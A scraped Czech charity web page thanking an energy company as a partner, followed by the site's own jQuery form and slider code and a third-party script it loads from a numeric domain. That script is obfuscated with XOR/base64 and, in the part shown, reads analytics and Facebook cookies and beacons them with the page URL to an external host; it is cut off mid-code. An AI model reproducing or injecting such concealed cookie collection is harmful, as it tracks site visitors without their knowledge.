<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15221"><a title="Kontakty" href="https://www.pomoztedetem.cz/kontakty-pomozte-detem/kontakty/">Kontakty</a></li>
<li id="menu-item-18000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a title="ESHOP" href="https://eshop.pomoztedetem.cz/">ESHOP</a></li>
</ul></div>			</div>
		</nav>
	</header>

<div class="container content single_page">
	<div class="row">
		<div class="col-md-8 js-height">
			<div class="main_cnt">
											<h3>Pražská energetika a.s.</h3>

																	<div class="odkaz-logo">
																						<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank"> 												<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
																						</a> 										</div>
										

															<div class="excerpt"><p>Pražská energetika pomáhá dětem s&nbsp;Kuřetem</p>
</div>
							
							

							<div>
								<p style="font-weight: 400;">Pražská energetika, a. s. podporuje v&nbsp;projektu Pomozte dětem pozici grantového koordinátora projektu Pomozte dětem, který zajišťuje základní grantový proces, hodnocení projektu u hodnotitelů a hlavně to, aby dané prostředky byly využity v&nbsp;rámci cíle a podpory, na kterou organizace žádala.</p>
<p style="font-weight: 400;">Díky této podpoře můžeme zajistit, aby se finanční prostředky skutečně dostávaly tam, kde jsou nejvíce potřebné.</p>
<p>Spolupráce od roku 2020. Velice děkujeme!</p>
							</div>
							
				
			
						</div>
		</div>
		<div class="col-md-4 sidebar">
<div class="panel-group" id="accordion">

	<!-- <div class="contribute">
		<a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=21">
			<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kruh.png" alt='kruh'>
			<div>přispějte online</div>
		</a>
	</div>
	<div class="klub-pratel-kurete">
		<a href="/klub-pratel-kurete/">
			<img src="/wp-content/uploads/2019/11/chicken_new.png">
		</a>
	</div> -->
	<div class="item">
		<br/>
		<h1>Bolavé dětské duše<br/> si zaslouží komplexní péči,<br/> nejen záplatu</h1>	
		<p>Díky vaší podpoře dokážeme <strong>znevýhodněným a ohroženým dětem</strong> poskytnout <strong>okamžitou pomoc</strong> i <strong>dlouhodobou péči</strong> terapeutů či asistentů.<br/><br/>
			Pomáháme tam, kde je to nejvíce potřeba. Pomáhejte i vy.
		</p>

		<div class="text-center"><a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=40">CHCI DAROVAT</a></div>
	</div>	

				<div class="panel panel-default 0">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-0">
							Pro dárce						</a>
					</h2>
				</div>

				<div id="collapse-0" class="panel-collapse collapse in" >
					<div class="panel-body">
						<div id="first-menu" class="navbar2"><ul id="menu-pro-darce" class="nav"><li id="menu-item-19009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19009"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 1">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-1">
							Pro partnery						</a>
					</h2>
				</div>

				<div id="collapse-1" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="second-menu" class="navbar2"><ul id="menu-pro-partnery" class="nav"><li id="menu-item-19010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19010"><a title="Staňte se partnerem" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Staňte se partnerem</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a title="Staňte se spojencem" href="https://www.pomoztedetem.cz/spojenectvi/">Staňte se spojencem</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 2">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-2">
							Pro žadatele						</a>
					</h2>
				</div>

				<div id="collapse-2" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="third-menu" class="navbar2"><ul id="menu-pro-zadatele" class="nav"><li id="menu-item-19012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19012"><a title="Požádejte o grant" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Požádejte o grant</a></li>
<li id="menu-item-19014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19014"><a title="Podpořené projekty 2024" href="https://www.pomoztedetem.cz/podporene-projekty-2024/">Podpořené projekty 2024</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
</div>
	</div>
</div>

		<footer>
			<div class="partners">
				<div class="container with_bcg">
					<div class="row d-flex">
						<div class="col-lg-8 mx-auto">
							<h2>Staňte se partnerem nebo spojencem Kuřete</h2>
							<p>Přidejte se k našim spojencům a <strong>uspořádejte sbírku</strong> ve vaší firmě či organizaci 
							nebo se zapojte do našich dalších aktivit. <strong>Se vším pomůžeme a poradíme.</strong></p>

							<p>Staňte se naším partnerem, a společně s dalšími významnými dárci,
							<strong>pomáhejte dětem dlouhodobě.</strong> </p>

							<p>Ke každému partnerovi přistupujeme individuálně a stavíme spolupráci
							na základě domluvených priorit. <strong>Získáte více, než jen dobrý pocit.</strong></p>

							<a class="custom_link" href="/dekujeme/partneri">CHCEME POMÁHAT</a>
						</div>
					</div>

					
					<div class="cont_partners">
					<ul id="lightSlider_partners">
																					<li>
									<a href="https://www.pomoztedetem.cz/partneri/nadace-simony-kijonkove/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/08/Logo-NSK-310x100.png" alt="Nadace Simony Kijonkové" title="Nadace Simony Kijonkové">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/BLANIK_logo_zakladni_online-96x100.png" alt="Rádio Blaník" title="Rádio Blaník">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2019/04/TETA_znacka_bar-150x100.png" alt="TETA drogerie (P.K.Solvent s.r.o.)" title="TETA drogerie (P.K.Solvent s.r.o.)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/TRASER-LOGO-543x100.png" alt="TRASER CZ, s.r.o." title="TRASER CZ, s.r.o.">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/moneta-money-bank-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/logo_moneta_money_bank_rgb-292x100.png" alt="MONETA Money Bank, a. s." title="MONETA Money Bank, a. s.">
									</a>
								</li>
																		</ul>
				</div>



				</div>

			

				
			</div>
			<div class="footer_box">
				<div class="container">
										<div>
													<a href="https://www.pomoztedetem.cz/mapa-stranek/" target="_blank"> Mapa stránek	</a>
						 |							<a href="https://www.pomoztedetem.cz/feed/" target="_blank"> RSS	</a>
												<br/>
						<!-- <a  href="" data-cc="show-preferencesModal" aria-haspopup="dialog">Nastavení cookies</a> -->
						 <a href="/eu-cookies.html">Cookies</a>
					</div>
					<div>
						&copy; 2026													<a href="http://www.ceskatelevize.cz" target="_blank">
								Česká televize							</a>
						 &							<a href="https://www.nros.cz" target="_blank">
								Nadace rozvoje občanské společnosti							</a>
											</div>
					<div class="copy">&copy; 2026 <a href="http://www.knowlimits.cz/">Knowlimits</a> | <a href="mailto:webmaster@know.cz">webmaster</a></div>
				</div>
			</div>

		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pomoztedetem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/media-query.js?ver=1758011566" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/www.pomoztedetem.cz\/wp-admin\/admin-ajax.php","nonce":"70cd93a7ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/download.js?ver=1758011566" id="dae-download-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/bootstrap/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/js/lightslider.min.js?ver=6.8.3" id="lightslider-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.js?ver=6.8.3" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3" id="google-maps-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=804272231" id="javascript-js-js"></script>
	<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/h814qlvW/ywO5aZkV/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 29.1.2026 12:45 (Europe/Prague UTC:2) -->


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=804272231
body_size: 3509
content:
(function($){

// Slider partners
// -----------------------------------------------------------------------------------------------------------------------------
function slider() {
	if ($('#splide_date').length) {
	  const splide_date = new Splide('#splide_date', {
	    type   : 'loop',
		  perPage: 6,
		  perMove: 1,
		  autoplay: false,
		  arrows: false,
		  pagination: false,
		  gap: '30px',
		  autoScroll: {
		    speed: 1,
		  },
		  breakpoints: {
	      1200: { 
	        perPage: 5,
	      },
	      992: { 
	        perPage: 3,
	      },
	      450: { 
	        perPage: 2,
	      },
	    },
		} );

	  splide_date.mount(window.splide.Extensions);
	}



	$("#lightSlider_partners").lightSlider({
		item: 6,
		auto: true,
		loop: true,
		speed: 1000,
		pause: 5000,
		pauseOnHover: true,
		enableTouch:true,
		enableDrag:false,
		controls:false,
		pager:false,
		slideMargin: 30,

		responsive : [
			{
				breakpoint:1200,
				settings: {
					item:4,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:1000,
				settings: {
					item:3,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:550,
				settings: {
					item:2,
					slideMove:1
					}
			},
			{
				breakpoint:380,
				settings: {
					item:1,
					slideMove:1
					}
			}
		]
	});
}
// -----------------------------------------------------------------------------------------------------------------------------

// Ukotveni boxu pri scrollu a jeho pozice pro malou vysku
function box_position() {
	$(window).resize(function(event) {
		$('#accordion').width($('.sidebar').width());
	});

	if ($('.sidebar').length) {    //Pokud je sidebar na strance
		var sidebar_pos = $('#accordion').offset();
		var footer_pos = $('footer').offset();
		var window_height = $(window).height();
		var window_width = $(window).width();

		if (window_width > 992) {

			$('#accordion').width($('.sidebar').width());

			var left_height = $('.js-height').height();    //Vyska leveho sloupce
			if (window_width > 992 && left_height > 660) {  //Jen pro desktop
				$('.sidebar').css('min-height', left_height);

				var prev_scroll = 0;    //Beru predeslou hodnotu scrollu pro zjisteni scrollu top nebo down
				var i = 0;

				$(document).scroll(function() {
					var actual_pos = $(this).scrollTop();

					// Vrsek
					if (actual_pos <= sidebar_pos.top) {
						$('#accordion').removeClass('fix_sidebar');
						$('#accordion').removeClass('fix_sidebar_bottom');
					}

					//Stred
					if ((actual_pos > sidebar_pos.top) && (actual_pos < footer_pos.top - window_height +50) ) {
						var sidebar_height = $('#accordion').height();     // Vyska sidebaru

						$('#accordion').addClass('fix_sidebar')
						if (window_height > sidebar_height) {
							$('#accordion').css('top', 0);
						}
						$('#accordion').removeClass('fix_sidebar_bottom');

						// jen pro vysku mensi nez vyska sidebaru
						// ---------------------------------------------------------
						var new_pos = actual_pos - sidebar_pos.top;
						var new_height = window_height - sidebar_height;

						if (window_height < sidebar_height) {
							var pos = $('#accordion').position();

							if (prev_scroll < actual_pos) {     // Scroll bottom
								if (pos.top > new_height )  {
									i = i+10;
									$('#accordion').css('top', -i );
								}
							}else {                             // Scroll top
								if (pos.top < 0) {
									i = i-10;
									$('#accordion').css('top', -i);
								}
							}
						}
						prev_scroll = actual_pos;
						// ---------------------------------------------------------
					}
					//Spodek, fix_sidebar_bottom se prida jen pro mensi vysku okna aby se zbytecne nepozicovalo absolutne


					var a = $('#accordion').height();

					if ((actual_pos + a+50) >= footer_pos.top ) {
					// if ((actual_pos + window_height) >= footer_pos.top ) {
						$('#accordion').addClass('fix_sidebar_bottom');
						$('#accordion').removeClass('fix_sidebar');
					}
				});
			}
		}
	}
}

function formPirko() {
	$('input[type=radio][name=radio-forma-pirka]').change(function() {
		if (this.value == 'postou') {
			$('.postou').each(function(){
				$(this).show(400);
			})
			$('.elektronicky').each(function() {
				$(this).hide(400);
			})
		} else if (this.value == 'elektronicky') {
			$('.elektronicky').each(function() {
				$(this).show(400);
			})
			$('.postou').each(function() {
				$(this).hide(400);
			})

		}
	});

	var cena_pirka = Number($('#cena_pirka').val()); //50;
	var cena_postovne = Number($('#cena_dopravy').val());// 50;

	$('#pocet_pirek').change(function() {
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	});

	$('#pocet_pirek').focusout(function() {
		if ($('#pocet_pirek').val() < 1) {
			$('#pocet_pirek').val(1);
		}
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	})
}

function formPayU() {

	// checkboxy osoba/firma
	$('input[type=radio][name=radio-osoba-firma]').change(function() {
		if (this.value == 'osoba') {
			$(".firma").hide(400);
			// $(".osoba").show(400);
			$("#first_name,#last_name").attr('required','required');
			$("#jmeno_nazev, #firma_ic").removeAttr('required');
		}
		else if (this.value == 'firma') {
			// $(".osoba").hide(400);
			$(".firma").show(400);
			$("#first_name,#last_name").removeAttr('required');
			$("#jmeno_nazev,#firma_ic").attr('required','required');
		}
	});

	// $('input[type=radio][name=radio-platba]').change(function() {
	//     if (this.value == 'jednorazove') {
	//         $('.pravidelne').hide();
	//         $('.jednorazove').show();
	//     }else if (this.value == 'pravidelne') {
	//         $('.jednorazove').hide();
	//         $('.pravidelne').show();
	//     }
	// });

	// zobrazeni pole s adresou
	$(".checkbox-zaslat").change(function() {
		if(this.checked) {
			$('div #adresa').show(400);
			$('#adresa :input').attr('required','required');
		} else {
			$('#adresa').hide(400);
			$('#adresa :input').removeAttr('required');
		}
	});

}

function pay_m_height() {
	var max = 0;
	$('.pay_m').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max);
}

function pay_m_img_height() {
	var max = 0;
	$('.payu_js_height').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max+33);
}

function prilohy_height() {
	var max_partners = 0;
	$('.perickovy_tyden .partners-height').each(function(){
		if ($(this).height() > max_partners) { max_partners = $(this).height(); }
	});
	$('.perickovy_tyden .partners-height').height(max_partners);
}

function sideMenu() {
	if(!$(".sidebar .current-menu-item").closest(".panel-collapse").hasClass("in")){
		$(".sidebar .current-menu-item").closest(".panel").children(".panel-heading").children(".panel-title").children("a").click();
	}
		$(".sidebar .nav li .dropdown-menu .current-menu-item").parent().parent().addClass("open");
}

// Show img from gallery
function show_img() {
	$("#show_img").click(function(event) {
		$(this).hide();
		$('.hide_img').slideDown().removeClass('hide_img');
	});
}

function ajaxPirkoSubmit() {
	$('#pay_u_form_pirko').submit(function(e) {

		// alert($('#zasilkovna_selected').val());
		if ($('#zasilkovna_selected').val() == '') {
			alert('Vyberte pobočku Zásilkovny');
			return false;
		}

		if(!$("#obchodni-podminky-eshop-pomozte-detem").is(':checked')) {
			alert('Musíte souhlasit s obchodními podmínkami.');
			return false;
		}

		$('.obalka').show(100);
		e.preventDefault();
		var form = $('#'+$(this).attr('id'));
		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			async: false,
			data: {
				action: 'mysubmitpirko',
				formdata: form.serialize(),
			},
			dataType: 'html',

			success: function(result) {
				console.log(result);
				var ret_val = $.parseJSON(result);
				form[0].reset();
				switch(ret_val.status.code) {
						case 0: // vse OK
							if (ret_val.result.redirectUri !='') {
								// alert('presmerovani na PayU');
								console.log('presmerovani na PayU');
								$(location).attr('href',ret_val.result.redirectUri);
							}
								break;
						case 1: // nonce verification failed, nejspis vyprsela platnost stranky ;)
								// zobrazit hlasku
								console.log('CHYBA: ' + ret_val.status.code + ' :: nonce verification failed.');
								break;
						case 2: // PayU token generation failed, selhalo generovani tokenu
							// zobrazit hlasku
							console.log('CHYBA: ' + ret_val.status.code + ' :: PayU token generation failed.');
							break;
						default:
				}
			},

			error: function(xhr, data) {
				alert(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},

			complete: function() {
				$('.obalka').hide(100);
			},

		})
	})
}

function ajaxSubmit(){
	$("#pay_u_form").submit(function(e){
	$('.obalka').show(100);
	var form = $('#'+$(this).attr('id'));
	e.preventDefault();

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'mysubmitform',
				formdata: form.serialize(),
			},
			dataType: 'html',
			success: function(result) {
					$('.obalka').hide();
					// console.log(result);
					var ret_val = $.parseJSON(result);
					// form[0].reset(); // debug - bez resetu formulare
					// console.log(ret_val.volba);
					if (ret_val.volba == 'jednorazove') {
						if (ret_val.url != '') { // presmerovani
							$(location).attr('href',ret_val.url);
						}
					} else if (ret_val.volba == 'pravidelne') {
						$('.to_hide').hide(400);
						// if (ret_val.mail_body !='') {
						//     $('.ajax_response').html(ret_val.mail_body);
						// }
						$('.prikaz').show(400);
					}
			},
			error: function(xhr, data){
				$('.obalka').hide();
				alert(data);
				// console.log('CHYBA ajax\n');
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){

			},
		});
	});
}

function certificatePreview() {
	$('.cf-page-btn-next').on('click', function(event) {
		// event.preventDefault();
		console.log('klik');
		// var form = $(this).closest('form');
		var form = {};
		form.my_email = $('#fld_8288113_1').val();
		console.log(form);

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'cert_preview',
				formdata: form,
			},
			dataType: 'html',
			success: function(data) {
				console.log('success');
				console.log(data);
			},
			error: function(xhr, data){
				console.log('error');
				console.log(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){
				console.log('complete');
				console.log(data);
			},
		});
	});
}


function testCF() {
	if ($('.form-cert-preview').is('visible')) {
		console.log('preview je videt');
	}
}


function addItem()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));
	$('#celkova_castka').val(price_all);

	$('.is_checked').removeAttr('checked');

	$('.is_checked').change(function(event) {
		var input = $(this).parents('.form-group').find('input.zbozi_pocet');
		if ($(this).is(':checked')) {
			input.removeClass('hide');
		}else {
			input.addClass('hide');
		}
		setPrice();
	});


	// change number
	$('input.zbozi_pocet').change(function(event) {
		setPrice();
	});
}

function setPrice()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));

	var active_item = [];
	$('.is_checked').each(function(index, el) {
		if ($(this).is(':checked')) {
			var input = $(this).parents('.form-group').find('input.zbozi_pocet');

			var name = input.attr('data-id');
			var price = parseInt(input.attr('data-cena'));
			var number = parseInt(input.val());
			var celkem = price * number;

			price_all += celkem;

			active_item.push(name);
		}
	});

	$('input[name="zbozi_vse"]').val(JSON.stringify(active_item));
	$('#celkova_castka').attr("value", price_all);
	$('#celkova_castka').val(price_all);
}





$(document).ready(function(){
	slider();
	box_position();
	sideMenu();
	show_img();
	formPayU();
	ajaxSubmit();
	// pay_m_img_height();

	formPirko();
	ajaxPirkoSubmit();
	// ajaxSubmitIndividual();

	prilohy_height()
	// certificatePreview();

	testCF();

	$(window).resize(function(){
		// pay_m_img_height();
		prilohy_height();
	});


	addItem();	//Pridani zbozi

});

})(jQuery);

// callback function
function my_calderaContactFormSubmit(obj) {
	if ( "complete" == obj.status ) {
		/** Do something with new_order **/
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/h814qlvW/ywO5aZkV/app.js
body_size: 4141
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="h814qlvWywO5aZkV",V=J("JF1QUAg"),ta=J("Gl1WXQIYEyU9Ei5RKj8S");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="M3RUVRUVK3c6GDpZBXoFORwYXVsQCFYbHBYrTEEtAiIAGFpRCExTJFVXA1AAPhJ2AUsRVR0eEzYdDm9ZDjsPMwwYRl0FBFY8HA5vEBJ0SwYEXVBHFEwVPxwUJBUVMgoiSExZUVEgEzYdDm9/ACwKBQtKWEQFTAU5EAc/UBV6AiVIXFREHQMPMh1XIFsNI0s5BltUGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("C1deXxgJKTQWGTxQDy40OQpMUF0fCRI")]=!!m,c[J("C1deXxgJKTQWGTxQDy40Og1OVFg")]={name:y,value:y?u(y):null},c[J("C1deXxgJKTQWGTxQDy40NwtbVEQFCRI")]=
{name:M,value:M?u(M):null},c[J("C1deXxgJKTQWGTxQDy40OwlMUlw")]=W,c[J("C1deXxgJKTQWGTxQDy40PQ1B")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("G0xQQAQf")]=l,d[J("HUhVVQUJEg")]=c,d[J("DUBBXQMJBQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GFlWUQcFEyA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("C1deXxgJBQ")){m||(m=!0===c[k][1]);return}}k=(m?J("AExFRAJWWXgNWSNQAD4SeAtXXBs9"):J("AExFRAJWWXgaA2FZBDsPL0ZbXlleIA"))+"?"+J("Aw")+"="+K+"&"+J("DA")+
"="+a+"&"+J("Gw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HEpQWgIAFyMcWShaDj0HMx1LVEYSAxgjHBk7GwI1Bg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("C1sfVhgCET1XFCBY")||P===J("H11TVxAPHjJXECBaBjYOIxtdQ1ceAgIyFwNhVg43")||P.slice(0,5)===J("XwwfAl8"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("BA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Gg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("DQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BF1QUAgzGToQAxBAAA")])try{var ia=u(J("N19Q"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Dw")+"="+F(a)}}catch(H){}if(!g[J("BF1QUAgzGToQAxBTAzk")]){try{var ka=u(J("N15TVw"));ka&&
(k+="&"+J("Dls")+"="+F(ka))}catch(H){}try{var la=u(J("N15TRA"));la&&(k+="&"+J("Dkg")+"="+F(la))}catch(H){}}}}k+="&"+J("Bls")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("UQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("N1RUVRUV"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("B0hFewQY"),ca=J("AUt+RAUJEhgMAw"),da=J("D11Fdx4DHT4cBBxBAC4eJQ"),T=J("BF1QUAgzBTIKBCZaDwUCMg"),ha=J("BF1QUAgzGScNKCBAFQ"),R=J("BF1QUAgzAjYbKCZR"),L=J("BF1QUAgzAjYbKCZR"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
